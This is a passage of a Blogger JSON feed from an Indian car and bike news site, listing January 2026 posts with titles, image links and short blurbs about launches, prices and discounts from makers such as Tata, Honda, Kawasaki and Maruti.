Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/309452767577055911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/309452767577055911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/tesla-model-y-gets-up-to-rs-2-lakh.html","title":"Tesla Model Y gets up to Rs 2 lakh discount in India - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-6087066283487548603"},"published":{"$t":"2026-01-17T08:10:39.546+05:30"},"updated":{"$t":"2026-01-17T08:10:39.546+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Upcoming Kawasaki bikes launching in India in 2026   - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260115_095309_bc743175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EKawasaki KLE500 adventure bike and latest ZX10R superbike launching in 2026. Tap to read more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/6087066283487548603\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/upcoming-kawasaki-bikes-launching-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6087066283487548603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6087066283487548603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/upcoming-kawasaki-bikes-launching-in.html","title":"Upcoming Kawasaki bikes launching in India in 2026   - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-3762099710441766116"},"published":{"$t":"2026-01-16T00:10:31.357+05:30"},"updated":{"$t":"2026-01-16T00:10:31.357+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Honda Activa 6G Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/honda-bike\/Activa%206G\/_DSC8819.JPG\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHonda Activa 6G 2026 price starts at 74.62 thousand in India. Discover Honda Activa 110 images, colours, features, specifications, mileage, variants, on-road price, and expert review at Autocar India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/3762099710441766116\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-activa-6g-price-images-features.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3762099710441766116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3762099710441766116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-activa-6g-price-images-features.html","title":"Honda Activa 6G Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-3714664696536824950"},"published":{"$t":"2026-01-16T00:10:30.301+05:30"},"updated":{"$t":"2026-01-16T00:10:30.301+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Honda CB125 Hornet Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/honda-bike\/CB125%20Hornet\/PEARL%20IGNEOUS%20BLACK.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHonda CB125 Hornet 2026 price starts at 1.03 lakh in India. Discover Honda CB125 Hornet images, colours, features, specifications, mileage, variants, on-road price, and expert review at Autocar India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/3714664696536824950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-cb125-hornet-price-images.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3714664696536824950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3714664696536824950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-cb125-hornet-price-images.html","title":"Honda CB125 Hornet Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-2513203724600620864"},"published":{"$t":"2026-01-16T00:10:29.798+05:30"},"updated":{"$t":"2026-01-16T00:10:29.798+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Norton Atlas GT Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/norton-motorcycles\/atlas-gt\/Atlas%20GT%20(5).jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENorton Atlas GT 2026 price starts at None in India. Discover Norton Atlas GT images, colours, features, specifications, mileage, variants, on-road price, and expert review at Autocar India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/2513203724600620864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/norton-atlas-gt-price-images-features.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2513203724600620864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2513203724600620864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/norton-atlas-gt-price-images-features.html","title":"Norton Atlas GT Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-512443621015213826"},"published":{"$t":"2026-01-16T00:10:28.904+05:30"},"updated":{"$t":"2026-01-16T00:10:28.904+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Norton Manx Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/norton-motorcycles\/manx\/Norton%20Manx%20(5).jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENorton Manx 2026 price starts at None in India. Discover Norton Manx images, colours, features, specifications, mileage, variants, on-road price, and expert review at Autocar India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/512443621015213826\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/norton-manx-price-images-features.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/512443621015213826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/512443621015213826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/norton-manx-price-images-features.html","title":"Norton Manx Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-2710865262040118166"},"published":{"$t":"2026-01-15T13:06:36.924+05:30"},"updated":{"$t":"2026-01-15T13:06:36.924+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"India-made Mercedes-Maybach GLS launched at Rs 2.75 crore - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260114_084408_8d309fab.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe made in India Mercedes-Maybach GLS has launched in India alongside the Mercedes-Maybach GLS Celebration Edition. Tap here to know more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/2710865262040118166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/india-made-mercedes-maybach-gls.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2710865262040118166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2710865262040118166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/india-made-mercedes-maybach-gls.html","title":"India-made Mercedes-Maybach GLS launched at Rs 2.75 crore - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-5447383391271389126"},"published":{"$t":"2026-01-15T00:10:24.746+05:30"},"updated":{"$t":"2026-01-15T00:10:24.746+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Bajaj Chetak C2501 launched at Rs 91,399 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260114_122830_616ded6c.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBajaj Chetak C2501 new electric scooter launched which will rival TVS iQube 2.2, Ather Rizta S 2.9 and Vida VX2 Go. Tap for more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/5447383391271389126\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/bajaj-chetak-c2501-launched-at-rs-91399.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/5447383391271389126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/5447383391271389126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/bajaj-chetak-c2501-launched-at-rs-91399.html","title":"Bajaj Chetak C2501 launched at Rs 91,399 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-634050658610779804"},"published":{"$t":"2026-01-15T00:10:23.957+05:30"},"updated":{"$t":"2026-01-15T00:10:23.957+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"2026 Honda Africa Twin revealed overseas - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260114_063622_0d95ef50.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Honda CRF1100L Africa Twin range receives fresh paint schemes for 2026, while mechanicals remain unchanged. Tap here for more details.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/634050658610779804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/2026-honda-africa-twin-revealed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/634050658610779804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/634050658610779804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/2026-honda-africa-twin-revealed.html","title":"2026 Honda Africa Twin revealed overseas - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7005891193935103469"},"published":{"$t":"2026-01-15T00:10:23.413+05:30"},"updated":{"$t":"2026-01-15T00:10:23.413+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Royal Enfield Motorcycles to be introduced in BGMI video game - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260114_051018_763cc200.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERoyal Enfield Bullet 350 and Continental GT 650 will be rideable in Battlegrounds Mobile India (BGMI). Tap for more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7005891193935103469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/royal-enfield-motorcycles-to-be.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7005891193935103469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7005891193935103469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/royal-enfield-motorcycles-to-be.html","title":"Royal Enfield Motorcycles to be introduced in BGMI video game - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-6268105772265276134"},"published":{"$t":"2026-01-14T00:06:18.383+05:30"},"updated":{"$t":"2026-01-14T00:06:18.383+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Tata Punch facelift launched at Rs 5.59 lakh - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260113_062238_8089da0b.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe new Tata Punch facelift has been launched in India. Click to know everything about the facelifted Punch SUV.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/6268105772265276134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/tata-punch-facelift-launched-at-rs-559.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6268105772265276134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6268105772265276134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/tata-punch-facelift-launched-at-rs-559.html","title":"Tata Punch facelift launched at Rs 5.59 lakh - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-2044463834581484767"},"published":{"$t":"2026-01-13T00:06:33.918+05:30"},"updated":{"$t":"2026-01-13T00:06:33.918+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Vinfast VF6, VF7 prices hiked by up to Rs 1.3 lakh - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260112_061447_ead54ac1.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EVinfast India has revised the variant-wise prices of its VF6 and VF7, which were launched last September, as the EVs' introductory pricing has now concluded.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/2044463834581484767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/vinfast-vf6-vf7-prices-hiked-by-up-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2044463834581484767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2044463834581484767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/vinfast-vf6-vf7-prices-hiked-by-up-to.html","title":"Vinfast VF6, VF7 prices hiked by up to Rs 1.3 lakh - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7376476551469689189"},"published":{"$t":"2026-01-12T15:17:30.321+05:30"},"updated":{"$t":"2026-01-12T15:17:30.321+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Features"}],"title":{"type":"text","$t":"How an old trick improved electric vehicle efficiency"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/regenerative-braking-helps-improve-efficiency-123127242-16x9.jpg?VersionId=Yh3cASvbbXuGkRcFKojJt0whNhQKjOk1\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA simple motor trick discovered over a century ago, has evolved into one of the most important technologies boosting efficiency, range and braking performance in today’s electric vehicles.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7376476551469689189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/how-old-trick-improved-electric-vehicle.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7376476551469689189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7376476551469689189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/how-old-trick-improved-electric-vehicle.html","title":"How an old trick improved electric vehicle efficiency"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-4532511574049579070"},"published":{"$t":"2026-01-12T14:17:34.967+05:30"},"updated":{"$t":"2026-01-12T14:17:34.967+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Features"}],"title":{"type":"text","$t":"2026 Goan Classic 350 gets slipper clutch, quicker USB-C charging upgrade"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/royal-enfield-goan-classic-121048734-16x9_0.jpg?VersionId=Rg2ix6BJ69YOeOVJiCgvdxDPfNMjHrMR\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERoyal Enfield has updated the Goan Classic 350 for 2026, offering assist-and-slipper clutch and faster USB-C charging while retaining its distinctive bobber styling and relaxed performance-focused character.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/4532511574049579070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/2026-goan-classic-350-gets-slipper.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/4532511574049579070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/4532511574049579070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/2026-goan-classic-350-gets-slipper.html","title":"2026 Goan Classic 350 gets slipper clutch, quicker USB-C charging upgrade"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-5037852864545556960"},"published":{"$t":"2026-01-12T12:17:51.796+05:30"},"updated":{"$t":"2026-01-12T12:17:51.796+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Features"}],"title":{"type":"text","$t":"New Tata Punch to launch tomorrow: All you need to know"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/2026-tata-punch-050821238-16x9_4.png?VersionId=GUeT0ne6B3VB.IMUP.UHkFsYSFDfaslj\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETata Motors will launch the refreshed Tata Punch tomorrow, bringing major updates in design, features and performance. The 2026 facelift adds a turbo-petrol engine, sharper styling and upgraded tech.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/5037852864545556960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/new-tata-punch-to-launch-tomorrow-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/5037852864545556960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/5037852864545556960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/new-tata-punch-to-launch-tomorrow-all.html","title":"New Tata Punch to launch tomorrow: All you need to know"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-6135253807451279568"},"published":{"$t":"2026-01-11T23:06:34.295+05:30"},"updated":{"$t":"2026-01-11T23:06:34.295+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Maruti Grand Vitara, Fronx, Baleno get up to Rs 1.3 lakh off in January 2026 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260109_094809_043489a3.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMaruti Nexa models receive January 2026 discounts of up to Rs 1.3 lakh, with the highest benefits on Grand Vitara hybrid and the Invicto MPV.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/6135253807451279568\/comments\/default","title":"Post 